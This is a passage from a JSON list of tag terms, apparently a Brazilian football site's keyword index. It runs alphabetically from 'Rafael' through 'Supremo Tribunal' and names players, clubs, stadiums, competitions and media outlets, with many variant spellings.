Freitas"},{"term":"Rafael Gordillo"},{"term":"Rafael Jacques"},{"term":"Rafael Jansen"},{"term":"Rafael Menezes"},{"term":"Rafael Monteiro"},{"term":"Rafael Nadal"},{"term":"Rafael Olarra"},{"term":"Rafael Pires"},{"term":"Rafael Selivon"},{"term":"Rafael Soriano"},{"term":"Rafael Thyere"},{"term":"Rafael Tolói"},{"term":"Rafael Traci"},{"term":"Rafael Ursino"},{"term":"Rafael Vila"},{"term":"Rafaela"},{"term":"Rafaela Boladores"},{"term":"Rai"},{"term":"Railon"},{"term":"Raimundo Nonato de Lima Ribeiro"},{"term":"Rainer Pompermayer"},{"term":"Rainha da América"},{"term":"Rainha da Inglaterra"},{"term":"Raio Armado"},{"term":"Raków Częstochowa"},{"term":"Ralph Moretti"},{"term":"Ramalhetes"},{"term":"Ramalho"},{"term":"Ramiro Valente"},{"term":"Ramon Bisson"},{"term":"Ramon Carvalho"},{"term":"Ramon Cesar"},{"term":"Ramon Rocha"},{"term":"Ramon Soares"},{"term":"Ramon Souza"},{"term":"Ramon Vinicius"},{"term":"Ramos Delgado"},{"term":"Rampa"},{"term":"Ramón Diaz"},{"term":"Ramón Martínez"},{"term":"Ramón Quiroga"},{"term":"Ramón Souza"},{"term":"Rancagua"},{"term":"Raniel"},{"term":"Ranielli"},{"term":"Ranking de ClubesCBF"},{"term":"Ranking de Ligas da UEFA"},{"term":"Rankings"},{"term":"Rap dos Bad Boys"},{"term":"Rapchan"},{"term":"Raphael Dwamena"},{"term":"Raphael Ferreira"},{"term":"Rapid Wien"},{"term":"Raposa Metropolitana"},{"term":"Raposa Metropolitana. Desistência"},{"term":"Rashid Yekini"},{"term":"Ratomir Dujković"},{"term":"Raul Bernao"},{"term":"Raul Cardoso"},{"term":"Raul Plassmann"},{"term":"Raul Silva"},{"term":"Rayllan"},{"term":"Raymond James Stadium"},{"term":"Rayong FC"},{"term":"Raí Lopes"},{"term":"Raúl"},{"term":"Raúl Gonzalez"},{"term":"Re-Pa"},{"term":"Reading FC"},{"term":"Reag Inventimentos"},{"term":"Reage"},{"term":"Real Ariquems"},{"term":"Real Ariques"},{"term":"Real Federação Espanhola de Futebol"},{"term":"Real Madrid B"},{"term":"Real Madrid Castilla"},{"term":"Real Noroeste FC"},{"term":"Real Oviedo"},{"term":"Real Potosí"},{"term":"Real Soccer"},{"term":"Real Valladolid B"},{"term":"Realidade"},{"term":"Realização"},{"term":"Realtime Big Data"},{"term":"Reanimado"},{"term":"Rebaixamentp"},{"term":"Receita"},{"term":"Receitas"},{"term":"Recepção"},{"term":"Reclamação"},{"term":"Recomendações"},{"term":"Reconstrução"},{"term":"Recopa"},{"term":"Recopa Sul-Brasileira"},{"term":"Recordista"},{"term":"Recorrer"},{"term":"Recrutamento"},{"term":"Recursos"},{"term":"Red Bull Bragantino Feminino"},{"term":"Rede"},{"term":"Rede Manchete"},{"term":"Rede OM"},{"term":"Rede Record"},{"term":"Rede Vida"},{"term":"Redução"},{"term":"Redução Salarial"},{"term":"Reeleição"},{"term":"Reestreia"},{"term":"Reformulação"},{"term":"Reginaldo Lima"},{"term":"Regionais"},{"term":"Regionalliga"},{"term":"Regis Angeli"},{"term":"Regis Roesing"},{"term":"Registros"},{"term":"Região"},{"term":"Região Sudeste UPSL"},{"term":"Regiões"},{"term":"Rei Arthur"},{"term":"Rei da Categoria"},{"term":"Rei de Pelé"},{"term":"Rei do Futebol Rainha da Inglaterra"},{"term":"Rei do Norte"},{"term":"Reinado Dutra"},{"term":"Reinaldinho"},{"term":"Reinaldo Pitta"},{"term":"Reinaldo Rosa dos Santos"},{"term":"Reinaldo Simões"},{"term":"Reinauguração"},{"term":"Reintegração de Posse"},{"term":"Reiziger"},{"term":"Rejeitada"},{"term":"Relatório"},{"term":"Remarcada"},{"term":"Remédios Vencidos"},{"term":"Renaci Bareto"},{"term":"Renan Aguiar"},{"term":"Renan Barnabé"},{"term":"Renan Diniz"},{"term":"Renan Gorne"},{"term":"Renan Henrique"},{"term":"Renan Martins"},{"term":"Renan Riquelme"},{"term":"Renan Siqueira"},{"term":"Renata Fan"},{"term":"Renata Homem de Melo"},{"term":"Renata Rodrigues"},{"term":"Renatinho"},{"term":"Renatinho Potiguar"},{"term":"Renato Alves"},{"term":"Renato Augusto"},{"term":"Renato Mattos"},{"term":"Renato Mendes"},{"term":"Renato Otranto"},{"term":"Renato Teixeira"},{"term":"Renda"},{"term":"Rennan"},{"term":"Rennan Silva"},{"term":"Renner Alves"},{"term":"Renovações"},{"term":"René Pontoni"},{"term":"René Van de Kerkhof"},{"term":"Renê"},{"term":"Renê Higuita"},{"term":"Renê Weber"},{"term":"Repescagem Europeia"},{"term":"Repescagem Mundial"},{"term":"Repetição"},{"term":"Reportagens"},{"term":"Representantes"},{"term":"Representação"},{"term":"Reprovação"},{"term":"Repórter de Campo"},{"term":"República"},{"term":"República Democrática do Congo"},{"term":"Resenhas da Chape"},{"term":"Residência"},{"term":"Respiradores"},{"term":"Ressocialização"},{"term":"Restrição"},{"term":"Restrições"},{"term":"Restrospecto"},{"term":"Resultado"},{"term":"Resultados"},{"term":"Reta Final"},{"term":"Retorno de Zico"},{"term":"Retornos"},{"term":"Retranca"},{"term":"Returno"},{"term":"Reucuperadas"},{"term":"Revanche"},{"term":"Reveillon"},{"term":"Revelação"},{"term":"Revitalização"},{"term":"Revivendo Memórias"},{"term":"Revo Cup"},{"term":"Revolução de 32"},{"term":"Revolva Tenentista"},{"term":"Reynaldo Vásquez"},{"term":"Rhainer"},{"term":"RheinEnergieStadion"},{"term":"Rhenan"},{"term":"Rhuan Francisco"},{"term":"Rhuan Martins"},{"term":"Riacho City"},{"term":"Riade"},{"term":"Rian Pablo"},{"term":"Rian Patric"},{"term":"Rian Santana"},{"term":"Ribamar"},{"term":"Ricado Catalá"},{"term":"Ricardo Alexandre dos Santos"},{"term":"Ricardo Batista"},{"term":"Ricardo Beli"},{"term":"Ricardo Bueno"},{"term":"Ricardo Cobalchini"},{"term":"Ricardo Espina"},{"term":"Ricardo Ferretti"},{"term":"Ricardo Gonçalves"},{"term":"Ricardo Goulart"},{"term":"Ricardo Liell"},{"term":"Ricardo Lima"},{"term":"Ricardo Lopes"},{"term":"Ricardo Luz"},{"term":"Ricardo Moisés"},{"term":"Ricardo Pilotto"},{"term":"Ricardo Rodrigues"},{"term":"Ricardo Saibun"},{"term":"Ricardo Santos"},{"term":"Ricardo Souza"},{"term":"Ricardson"},{"term":"Richard Lara"},{"term":"Richard Michel Lara Arruda"},{"term":"Richard Morales"},{"term":"Richard Rios"},{"term":"Rick Gonçalves"},{"term":"Ricken"},{"term":"Ricky"},{"term":"Riestra"},{"term":"Rifa"},{"term":"Rijkaard"},{"term":"Rikelmy"},{"term":"Rilany"},{"term":"Rildo Ramos"},{"term":"Rilkifer"},{"term":"Rilkifffer"},{"term":"Rimini"},{"term":"Rinaldo"},{"term":"Rinaldo Amorim"},{"term":"Rinat Dasaev"},{"term":"Rinat Dasayev"},{"term":"Rinus Michels"},{"term":"Rio 2007"},{"term":"Rio Ave FC"},{"term":"Rio Branco-SP"},{"term":"Rio Brando de Venda Nova"},{"term":"Rio Brilhante"},{"term":"Rio Brranco EC"},{"term":"Rio Grande da Serra"},{"term":"Rio Negro-AM"},{"term":"Riode Janeiro"},{"term":"Riostrense"},{"term":"Rioverdense"},{"term":"Riquelme Felipe"},{"term":"Riquelme Santos"},{"term":"Riuler"},{"term":"Rivais"},{"term":"Rival"},{"term":"Rivarola"},{"term":"River Plate de Carmópolis"},{"term":"River Plate-PAR"},{"term":"River Plate-URU"},{"term":"Rivera"},{"term":"Riverside Stadium"},{"term":"Rizespor"},{"term":"Robbie James"},{"term":"Roberson"},{"term":"Robert Carmona"},{"term":"Robert Hatch"},{"term":"Robert Hernández"},{"term":"Robert Jarni"},{"term":"Robert Nascimento"},{"term":"Robert Prosinecki"},{"term":"Robert Prosinečki"},{"term":"Robert Siboldi"},{"term":"Roberto Acuña"},{"term":"Roberto Avallone"},{"term":"Roberto Belangero"},{"term":"Roberto Bettega"},{"term":"Roberto Bolaños"},{"term":"Roberto Boninsegna"},{"term":"Roberto Bonisegna"},{"term":"Roberto Brum"},{"term":"Roberto Carmona"},{"term":"Roberto Chery"},{"term":"Roberto Cicivizzo Júnior"},{"term":"Roberto Costa"},{"term":"Roberto Firmino"},{"term":"Roberto Júnior"},{"term":"Roberto Leal"},{"term":"Roberto Marciano"},{"term":"Roberto Miranda"},{"term":"Roberto Mussi"},{"term":"Roberto Perfumo"},{"term":"Roberto Petri"},{"term":"Roberto Portuga"},{"term":"Roberto Queiroz"},{"term":"Roberto Rojas"},{"term":"Roberto Tim"},{"term":"Robertson"},{"term":"Robinha"},{"term":"Robison dos Santos"},{"term":"Robson Mattis"},{"term":"Robson Mattos"},{"term":"Robson Melo"},{"term":"Robô Amazônico"},{"term":"Robô da Amazônia. Joãozinho"},{"term":"Rocha Negra"},{"term":"Rochinha"},{"term":"Rock Argentino"},{"term":"Rock'n'Roll"},{"term":"Rocket Queen"},{"term":"Rod Stewart"},{"term":"Rodada 16"},{"term":"Rodada Decisiva"},{"term":"Rodderyk Perozo"},{"term":"Rodolfo Landim"},{"term":"Rodolfo Neme"},{"term":"Rodolfo Rodrigues"},{"term":"Rodolfo Rodríguez"},{"term":"Rodolpho Carbone"},{"term":"Rodrigo Beckham"},{"term":"Rodrigo Cabral"},{"term":"Rodrigo Carioca"},{"term":"Rodrigo Casagrande"},{"term":"Rodrigo Cascino"},{"term":"Rodrigo Chipp"},{"term":"Rodrigo Cruz"},{"term":"Rodrigo Esteves"},{"term":"Rodrigo Fernández"},{"term":"Rodrigo Ferreira"},{"term":"Rodrigo Freitas"},{"term":"Rodrigo Fuzil"},{"term":"Rodrigo Garcia"},{"term":"Rodrigo Goiano"},{"term":"Rodrigo Goulart"},{"term":"Rodrigo Lobão"},{"term":"Rodrigo Maranhão"},{"term":"Rodrigo Marino"},{"term":"Rodrigo Nestor"},{"term":"Rodrigo Palacio"},{"term":"Rodrigo Pastana"},{"term":"Rodrigo Pimpão"},{"term":"Rodrigo Pitta"},{"term":"Rodrigo Ramalho"},{"term":"Rodrigo Rodrigues"},{"term":"Rodrigo Tigre"},{"term":"Rodrigo Varanda"},{"term":"Roger Aguilera"},{"term":"Roger Fernandes"},{"term":"Roger Lukaku"},{"term":"Rogério Carlos da Silva"},{"term":"Rogério Ferreira Pinto"},{"term":"Rogério Lourenço"},{"term":"Rogério Micale"},{"term":"Rogério Neymar do Nordeste"},{"term":"Rogério Pinheiro"},{"term":"Rogério Zimmermann"},{"term":"Rojas"},{"term":"Rojinegros"},{"term":"Rolando Chilavert"},{"term":"Roleta"},{"term":"Roma Barueri"},{"term":"Romam Abrahmovic"},{"term":"Romario"},{"term":"Romes Xavier"},{"term":"Romeu"},{"term":"Romeu Cambalhota"},{"term":"Romeu Magalhães"},{"term":"Romário O Cara"},{"term":"Romência"},{"term":"Ronald Bele"},{"term":"Ronald Belé"},{"term":"Ronald Golias"},{"term":"Ronald de Boer"},{"term":"Ronaldinho"},{"term":"Ronaldo - O Fenômeno"},{"term":"Ronaldo Guiaro"},{"term":"Ronaldo Luiz"},{"term":"Ronaldo Nazário"},{"term":"Ronaldo Rocha"},{"term":"Ronaldo e Os Impedidos"},{"term":"Ronan Tyezer"},{"term":"Rondaldo Rodrigues"},{"term":"Rondinelli O Deus da Raça do Futebol Brasileiro"},{"term":"Rondonópolis"},{"term":"Roni"},{"term":"Roni Lobo"},{"term":"Ronnie Brunswijk"},{"term":"Roque Alfaro"},{"term":"Roque Nanci Grosso"},{"term":"Rosane Araújo"},{"term":"Rosauro"},{"term":"Roseli"},{"term":"Rosemiro"},{"term":"Rosenborg BK"},{"term":"Roshn Saudi League"},{"term":"Rossi"},{"term":"Rossina Lopez Cuevasanta"},{"term":"Rossoblu"},{"term":"Rosário Central-SE"},{"term":"Roten"},{"term":"Rotherham Town"},{"term":"Rotterdam"},{"term":"Rottweiler"},{"term":"Roupeiro"},{"term":"Roxinho"},{"term":"Royal Engineers"},{"term":"Royal Pines"},{"term":"Rrogozhinë"},{"term":"Rua"},{"term":"Rua Comendador Souza"},{"term":"Ruan Correia"},{"term":"Ruan Guilherme"},{"term":"Ruan Levine"},{"term":"Ruan Manaus"},{"term":"Ruan Pablo"},{"term":"Ruan Reis"},{"term":"Ruan Renato"},{"term":"Ruan Rhiler"},{"term":"Ruan Rhiler Rodrigues Santos"},{"term":"Rubem Robierb"},{"term":"Ruben Páz"},{"term":"Ruben da Silva"},{"term":"Rubens Carvalho"},{"term":"Rubens Salim"},{"term":"Rubi"},{"term":"Rubin Kazan"},{"term":"Rubro Anil"},{"term":"Rubro Nego"},{"term":"Rubro NegroPSG"},{"term":"Rubro Verde Espetacular"},{"term":"Rubén Sosa"},{"term":"Rudnei Santos"},{"term":"Ruggeri"},{"term":"Rui Gottardi"},{"term":"Rui Rei"},{"term":"Rukh Best"},{"term":"Rummenigge"},{"term":"Russia Second League"},{"term":"Russo"},{"term":"Russos"},{"term":"Ruster"},{"term":"Ruy Carlos Ostermann"},{"term":"Ruy Ramos"},{"term":"Ruy Rey"},{"term":"Rwan Cruz"},{"term":"Rwan Seco"},{"term":"Ryan Paula"},{"term":"Ryan Reynolds"},{"term":"Ryuta Takahashi"},{"term":"Rádio Bandeirantes"},{"term":"Rádio Bandeirantes Goiânia"},{"term":"Rádio CBN"},{"term":"Rádio Clube do Pará"},{"term":"Rádio Cruzeiro"},{"term":"Rádio Globo"},{"term":"Rádio Grenal"},{"term":"Rádio Jornal"},{"term":"Rádio Jovem Pan"},{"term":"Rádio Metropolitana"},{"term":"Rádio Paraibano"},{"term":"Rádio Tupi"},{"term":"Rápido"},{"term":"Régis"},{"term":"Régis Angeli"},{"term":"Régis Angelí"},{"term":"Régis Potiguar"},{"term":"Réver"},{"term":"Róbson"},{"term":"Róbson Ponte"},{"term":"Rúben Baraja"},{"term":"Rúbio Alencar"},{"term":"S11 Ecoknit"},{"term":"S9ub-20"},{"term":"SAB"},{"term":"SBC Summit Rio"},{"term":"SC Aguaí"},{"term":"SC Americano"},{"term":"SC Brasil"},{"term":"SC Brasil Capixaba"},{"term":"SC Corinthians"},{"term":"SC Dehli"},{"term":"SC Genus"},{"term":"SC Lusitânia"},{"term":"SC Mangueira"},{"term":"SC Montreal"},{"term":"SC Ulbra"},{"term":"SCP Estrela Potiguar"},{"term":"SDL"},{"term":"SE Itapirense"},{"term":"SE Matonense"},{"term":"SE Queimadense"},{"term":"SE Tiradentes"},{"term":"SER Caxias do Sul"},{"term":"SER Perdigão"},{"term":"SG Sport"},{"term":"SLU"},{"term":"SNAF Cup"},{"term":"SPR"},{"term":"SV Lochau"},{"term":"Sabella"},{"term":"Sabia FC"},{"term":"Sabichão"},{"term":"Sabrina"},{"term":"Saeed Al-Owairan"},{"term":"Sagan Tosu"},{"term":"Saint Louis"},{"term":"Saint Nazare"},{"term":"Saint-Ettiene"},{"term":"Sairé"},{"term":"Saitama Stadium"},{"term":"Sala"},{"term":"Salah"},{"term":"Salamene"},{"term":"Salgueiros"},{"term":"Salinas"},{"term":"Salmo Valentim"},{"term":"Salt Lake Stadium"},{"term":"Salto"},{"term":"Salto Futebol Clube"},{"term":"Salvador Cabañas"},{"term":"Salvatore"},{"term":"Salvatore Schillaci"},{"term":"Salézio Kindermann"},{"term":"Samabaia FC"},{"term":"Samambaia FC."},{"term":"Samarone"},{"term":"Samarone Oliveira"},{"term":"Samba"},{"term":"Samba Poconé"},{"term":"Samhia"},{"term":"Sami"},{"term":"Samoa Americana"},{"term":"Samoel Pizzi"},{"term":"Sampaio Corrêa de Saquarema"},{"term":"Samtos FC"},{"term":"Samuel Rosa"},{"term":"San Cristóbal"},{"term":"San Diego Toros"},{"term":"San José Earthquakes"},{"term":"San Marino"},{"term":"San Martín"},{"term":"San Martín de Tucumán"},{"term":"San Pedro de Pinatar"},{"term":"San Telmo"},{"term":"San-São"},{"term":"Sandro Gaúcho"},{"term":"Sandro Mazzola"},{"term":"Sandro Rios"},{"term":"Sandro Silva"},{"term":"Sandro Sotilli"},{"term":"Sandro Sotilli - De Rondinha para o mundo"},{"term":"Sandro Spottilli"},{"term":"Sanfilippo"},{"term":"Sanford Stadium"},{"term":"Sangaletti"},{"term":"Sangolquí"},{"term":"Santa Bárbara do Oeste"},{"term":"Santa Catarina FC"},{"term":"Santa Cecília TV"},{"term":"Santa Clara"},{"term":"Santa Cruz EC"},{"term":"Santa Cruz FC-RJ"},{"term":"Santa Cruz de Estância"},{"term":"Santa Cruz do Rio Pardo"},{"term":"Santa Cruz do Sul"},{"term":"Santa Cruz-RJ"},{"term":"Santa Cruz-RN"},{"term":"Santa Fé FC"},{"term":"Santa Fé do Sul"},{"term":"Santa Helena de Goiás"},{"term":"Santa Lucia"},{"term":"Santa Lucia FC"},{"term":"Santa Lúcia FC"},{"term":"Santa Quitéria"},{"term":"Santa Rosa-PA"},{"term":"Santana"},{"term":"Santana de Paranaíba"},{"term":"Santana de Parnaiba"},{"term":"Santana de Parnaíba."},{"term":"Santana de Parnaíba"},{"term":"Santander"},{"term":"Santiago Bernabéu"},{"term":"Santiago Montiel"},{"term":"Santiago Silva"},{"term":"Santiago Solari"},{"term":"Santiago Wanderers"},{"term":"Santiago de Compostela"},{"term":"Santiago del Estero"},{"term":"Santiago del Estero. AFA"},{"term":"Santo Ângelo"},{"term":"Santos  FC"},{"term":"Santos ACP"},{"term":"Santos Athletic"},{"term":"Santos FC - O Maior Espetáculo da Terra"},{"term":"Santos FC Jamaica"},{"term":"Santos FC Sereias da Vila"},{"term":"Santos Fan Tokes"},{"term":"Santos Laguna"},{"term":"Santos de Todos os Gols"},{"term":"Santos-PA"},{"term":"Santos-SP"},{"term":"Sanção"},{"term":"Sapesp"},{"term":"Sapporo"},{"term":"Sapé"},{"term":"Sardinha"},{"term":"Sarrafiore"},{"term":"Saudade"},{"term":"Saudita"},{"term":"Saul Klein"},{"term":"Savinho"},{"term":"Saviola"},{"term":"Saymon"},{"term":"Saída CRAC Catalão"},{"term":"Saída."},{"term":"Saúde Bucal"},{"term":"Sb-16"},{"term":"Scarlett Bernal"},{"term":"Schiaffino"},{"term":"Scifo"},{"term":"Scottish Premier League"},{"term":"Scottish Premiership"},{"term":"Scouting"},{"term":"Scunthorpe United"},{"term":"Seattle Sounders FC"},{"term":"Sebastien Haller"},{"term":"Sebastián Saja"},{"term":"Sebastião Lazaroni"},{"term":"Secretaria Extraordinária"},{"term":"Segnda Divisão"},{"term":"Segtunda Divisão"},{"term":"Seguda Divisão"},{"term":"Segunda  Fase"},{"term":"Segunda División B"},{"term":"Segunda Divisão Bezinha"},{"term":"Segunda Divisão de Profissionais"},{"term":"Segunda Divsão"},{"term":"Segunda Dviisão"},{"term":"Segunda Edição"},{"term":"Segunda Fase."},{"term":"Segunda Fasem Brusque FC"},{"term":"Segunda Guerra"},{"term":"Segunda Liga Chinesa"},{"term":"Segunda RFEF"},{"term":"Segundo Dia"},{"term":"Segundo Grupo"},{"term":"Segundo Título"},{"term":"Segundo Uniforme"},{"term":"Segundo WO"},{"term":"Segurança"},{"term":"Segurança da Informação"},{"term":"Seiji Naya"},{"term":"Seiryō HS"},{"term":"Seis Vitória"},{"term":"Selegalo"},{"term":"Seleleção Brasileira"},{"term":"Seleão Brasileira"},{"term":"Seleçao Marroquina"},{"term":"Seleçâo Espanhola"},{"term":"Seleção Angolana"},{"term":"Seleção Argelina"},{"term":"Seleção Barenita"},{"term":"Seleção Bengali"},{"term":"Seleção Botsuana"},{"term":"Seleção Botsuanesa"},{"term":"Seleção Brasil"},{"term":"Seleção Brasileira - Paixão de um Povo"},{"term":"Seleção Brasileira Interselect"},{"term":"Seleção Brasileira Militar"},{"term":"Seleção Brasileira de Novos"},{"term":"Seleção Bruneana"},{"term":"Seleção Cabo-Verdiana"},{"term":"Seleção Canaden"},{"term":"Seleção Canandense"},{"term":"Seleção Checoslovaca"},{"term":"Seleção Chile"},{"term":"Seleção Colobiana"},{"term":"Seleção Costa Riquenha"},{"term":"Seleção Costarriquense"},{"term":"Seleção Curaçoense"},{"term":"Seleção Dinamaquesa"},{"term":"Seleção Djiboutiana"},{"term":"Seleção Dominicana"},{"term":"Seleção Egípicia"},{"term":"Seleção Eslovava"},{"term":"Seleção Espahola"},{"term":"Seleção Feminina"},{"term":"Seleção Finlandesa"},{"term":"Seleção Groelandesa"},{"term":"Seleção Guianense"},{"term":"Seleção Guineense"},{"term":"Seleção Guiné Equatorial"},{"term":"Seleção Holandes"},{"term":"Seleção Indonésia"},{"term":"Seleção Inglaterra"},{"term":"Seleção Iraquiana"},{"term":"Seleção Mauritana"},{"term":"Seleção Montenegrina"},{"term":"Seleção Neocaledônia"},{"term":"Seleção Palestina"},{"term":"Seleção Panamá"},{"term":"Seleção Portorriquenha"},{"term":"Seleção Principal"},{"term":"Seleção Scout"},{"term":"Seleção Servia"},{"term":"Seleção Sudanesa"},{"term":"Seleção Sul Coreana"},{"term":"Seleção Sul-Africana Feminina"},{"term":"Seleção Síria"},{"term":"Seleção Tchecoslovaca"},{"term":"Seleção Uruguai"},{"term":"Seleção Uurguaia"},{"term":"Seleção Uzbeque"},{"term":"Seleção Vanuatense"},{"term":"Seleção da Fifa"},{"term":"Seleção da Martinica"},{"term":"Seleção da Tunísia"},{"term":"Seleção de Omã"},{"term":"Seleção do Catar"},{"term":"Seleção do Mundo"},{"term":"Seleção do Torneio"},{"term":"Seleção do Vale do Ribeira"},{"term":"Seleção do Zaire"},{"term":"Seleção dos EUA"},{"term":"Seleção Árabe"},{"term":"Seleçção Brasileira"},{"term":"Seleções Alternativas"},{"term":"Seleções Lusófonas"},{"term":"Selhurst Park"},{"term":"Selo"},{"term":"Sem Lance"},{"term":"Sem Torcida"},{"term":"Sem Vitórias"},{"term":"Sem data"},{"term":"Semelhanças"},{"term":"Semfiinais"},{"term":"Semfinais"},{"term":"Semfinal"},{"term":"Semiautomático"},{"term":"Semofinais"},{"term":"Senador Guiomard"},{"term":"Sendai"},{"term":"Sendas EC"},{"term":"Sensini"},{"term":"Sensor"},{"term":"Sentença"},{"term":"Seongnam FC"},{"term":"Sepp Piontek"},{"term":"Septain Raharja"},{"term":"Sepultamento"},{"term":"Sepultura"},{"term":"Serasa"},{"term":"Seregno"},{"term":"Sereinhas"},{"term":"Sereiras da Vila"},{"term":"Serena Williams"},{"term":"Sergi Barjuán"},{"term":"Sergio Agüero"},{"term":"Sergio Goychochea"},{"term":"Sergio Goycochea"},{"term":"Sergio Manteca Martínez"},{"term":"Sergio Ramírez"},{"term":"Sergio Rico"},{"term":"Sergio Soares"},{"term":"Sergio Vázquez"},{"term":"Sergio Órteman"},{"term":"Seriados"},{"term":"Serie A-3"},{"term":"Serie A1"},{"term":"Serie A2"},{"term":"Serra Branca"},{"term":"Serra Branca EC"},{"term":"Serrano"},{"term":"Serrano EC"},{"term":"Servette"},{"term":"Servette FC"},{"term":"Servílio de Jesus"},{"term":"Sesc PR"},{"term":"Sete"},{"term":"Sete Dias Para o Jogo de Sábado"},{"term":"Sete Jogos"},{"term":"Sete de Dourados"},{"term":"Sete de Setembro"},{"term":"Sete de Setembro-MG"},{"term":"Sete de Setembro-PE"},{"term":"Sete de Setembro-SP"},{"term":"Setoristas"},{"term":"Seu Benê"},{"term":"Seu Madruga"},{"term":"Sevila"},{"term":"Sevilha"},{"term":"Sexto Dia"},{"term":"Sfaxien"},{"term":"Sfera Cup"},{"term":"Shaaman"},{"term":"Shabab Al Ahli"},{"term":"Shakira"},{"term":"Sham United"},{"term":"Shaman"},{"term":"Shandong Taishan"},{"term":"Shangai Shenhua"},{"term":"Shangai Shennua"},{"term":"Sharjah Brasil"},{"term":"Sharjah-EAU"},{"term":"Sharks United CF"},{"term":"Sheffield FC"},{"term":"Sheila"},{"term":"Sheldon"},{"term":"Shevchenko"},{"term":"Shimizu"},{"term":"Shimizu S-Pulse"},{"term":"Shinji Ono"},{"term":"Shizuola"},{"term":"Shkupi"},{"term":"Shonan BMW Stadium"},{"term":"Shonan Bellnare"},{"term":"Shoot The Dog"},{"term":"Short"},{"term":"Show do Tetra"},{"term":"SiGMA Awards"},{"term":"Sib-20"},{"term":"Sicupira - Vida e Gols de um Craque Chamado Barcímio"},{"term":"Sidney Morais"},{"term":"Sidney Riquetto"},{"term":"Sidrolândia"},{"term":"Siena"},{"term":"Sierra"},{"term":"Signal Iduna Park"},{"term":"Silvia Regina de Oliveira"},{"term":"Silvio Antônio"},{"term":"Silvio Berlusconi"},{"term":"Silvio Ceará"},{"term":"Silvio Lancellotti"},{"term":"Silvio Prado"},{"term":"Silvio Santos"},{"term":"Silvão"},{"term":"Silêncio nas Arquibancadas"},{"term":"Sima"},{"term":"Simplício"},{"term":"Simpósio"},{"term":"Siméia Alves"},{"term":"Sinal"},{"term":"Sindelaaar"},{"term":"Sindicato de Atletas SP"},{"term":"Singapore Premier League"},{"term":"Sinisa"},{"term":"Sinno Eventos"},{"term":"Sinop"},{"term":"Sint-Niklaas"},{"term":"Sintrense"},{"term":"Sir Bobby Charlton"},{"term":"Sistema Bancário"},{"term":"Sistema Brasileiro de Televisão"},{"term":"Sitra Club"},{"term":"Situação de Rua"},{"term":"Sivaldo"},{"term":"Ska"},{"term":"Ska Brasil FC Ska Brasil"},{"term":"Slavia Praga"},{"term":"Sleza Wroclaw"},{"term":"Slingo"},{"term":"Slots"},{"term":"Slots Online"},{"term":"Slätthög BOIF"},{"term":"Sobreviventes"},{"term":"Sobrinhos do Ataíde"},{"term":"Soccer Grass"},{"term":"Sociedade"},{"term":"Sociedade Anônima da Brahma"},{"term":"Sociedade Ação Futebol"},{"term":"Sociedade Limitada Unipessoal"},{"term":"Socorro"},{"term":"Socorro-SE"},{"term":"Sodate News"},{"term":"Sofiane Loukar"},{"term":"Sol de America"},{"term":"Solado Alvinegro"},{"term":"Soldariedade"},{"term":"Solicitações"},{"term":"Solito Alves"},{"term":"Solskjaer"},{"term":"Solteldo"},{"term":"Son Jun-ho"},{"term":"Sona"},{"term":"Sona Calcio"},{"term":"Sondagens"},{"term":"Sonhos"},{"term":"Sorriso"},{"term":"Sorte"},{"term":"Sorteio Confrontos"},{"term":"Sorteio Grupos"},{"term":"Sotilli"},{"term":"Sousa Tibiti"},{"term":"Spanish Soccer Schools"},{"term":"Sparta Roterdã"},{"term":"Spartak Pleven"},{"term":"Spartanas"},{"term":"Spartax"},{"term":"Sphera FC"},{"term":"Spice Boys"},{"term":"Sport  Club Brasil Capixaba"},{"term":"Sport Campo Mourão"},{"term":"Sport Club Atibaia – jogos e histórias"},{"term":"Sport Club Rio Grande"},{"term":"Sport Clube do Recife"},{"term":"Sport Huaquillas"},{"term":"Sport Promotion"},{"term":"Sport Sinop"},{"term":"Sporting Charleroi"},{"term":"Sporting Club de Portugal"},{"term":"Sporting Clube Portugal"},{"term":"Sporting Lisboa"},{"term":"Sporting de Lourenço Marques"},{"term":"SportingPedia"},{"term":"Sportivo Barracas"},{"term":"Sportivo Limpeño"},{"term":"Sportradar"},{"term":"Spray"},{"term":"Spray de Barreira"},{"term":"Spurs"},{"term":"St Pauli"},{"term":"St. Pauli"},{"term":"Stade L'Epoppee"},{"term":"Stade Rennais"},{"term":"Stade Vélodrome"},{"term":"Stade de Fance"},{"term":"Stade de la Beaujoire"},{"term":"Stade del Alpes"},{"term":"Stadio Delle Alpi"},{"term":"Stadio Olimpico"},{"term":"Stadium Saitama 2002"},{"term":"Stamatão"},{"term":"Stand Up"},{"term":"Standard Liége"},{"term":"Standard de Liège"},{"term":"Stanley Matthews"},{"term":"Steaua Bucaresti"},{"term":"Stefane"},{"term":"Stelios"},{"term":"Stelios Giannakopoulos"},{"term":"Stella"},{"term":"Steve Gerrard"},{"term":"Steve McClaren"},{"term":"Steven Gerrard"},{"term":"Steven Mendonza"},{"term":"Stiven Mendonza"},{"term":"Straming"},{"term":"Strongest"},{"term":"Stuart Pearce"},{"term":"Sturm Graz"},{"term":"Stéfano Pinnho"},{"term":"Stéfano Yuri"},{"term":"Stênio Júnior"},{"term":"Sub-10"},{"term":"Sub12"},{"term":"Sub13"},{"term":"Sub19"},{"term":"Subir na Bola"},{"term":"Subn-20"},{"term":"Suborno"},{"term":"Substituto"},{"term":"Sucesso"},{"term":"Sucessão"},{"term":"Suchitepequez"},{"term":"Sudamericana"},{"term":"Sudeste"},{"term":"Sugestão"},{"term":"Suicidio"},{"term":"Sul América"},{"term":"Sul-Americano Sub-20"},{"term":"Sul-Brasileiro Elite"},{"term":"Suleiman Al-Obaid"},{"term":"Sumará"},{"term":"Sumitomo Metals"},{"term":"Summit"},{"term":"Sumqayit"},{"term":"Sumsel United"},{"term":"Supenso"},{"term":"Supensão"},{"term":"Super Campeões"},{"term":"Super Liga Chinesa"},{"term":"Super Liga Suíça"},{"term":"Super Liga da Malásia"},{"term":"Super Liga do Cazaquistão"},{"term":"Super Mario"},{"term":"Supercopa Grão-Pará"},{"term":"Supercopa Libertadores 1993"},{"term":"Supercopa Mineira"},{"term":"Supercopa São Paulo"},{"term":"Supercopa da Argentina"},{"term":"Supercopa da Inglaterra"},{"term":"Supercopa da Lituânia"},{"term":"Supercopa da Romênia"},{"term":"Supercopa da Rússia"},{"term":"Supercopa de Paraguai"},{"term":"Supercopa do Vietnã"},{"term":"Supercopa dos Emirados"},{"term":"Superga"},{"term":"Superintendente de Futebol"},{"term":"Superleague 2"},{"term":"Superliga 2"},{"term":"Superliga Européia"},{"term":"Superliga da Grécia"},{"term":"Supermercados"},{"term":"Superstição"},{"term":"Supervisora"},{"term":"Supervisora de Futebol"},{"term":"Supras Auteuil"},{"term":"Supremo Tribunal 